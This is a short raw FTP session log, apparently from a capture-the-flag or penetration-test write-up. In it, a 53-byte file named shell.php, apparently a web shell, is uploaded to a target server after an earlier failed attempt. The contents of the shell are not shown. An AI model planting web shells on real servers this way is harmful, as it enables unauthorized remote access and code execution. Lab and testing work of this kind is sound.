 chmod fget lpwd mput preserve rename status xferbuf
ftp> put /tmp/xiaotools/shell.php
local: /tmp/xiaotools/shell.php remote: /tmp/xiaotools/shell.php
200 EPRT command successful. Consider using EPSV.
553 Could not create file.
ftp> put shell.php
local: shell.php remote: shell.php
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |***********************************************************************************| 53 315.59 KiB/s 00:00 ETA
226 Transfer complete.
53 bytes sent in 00:00 (0.74 KiB/s)
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 0 4096 May 26 2020 contactform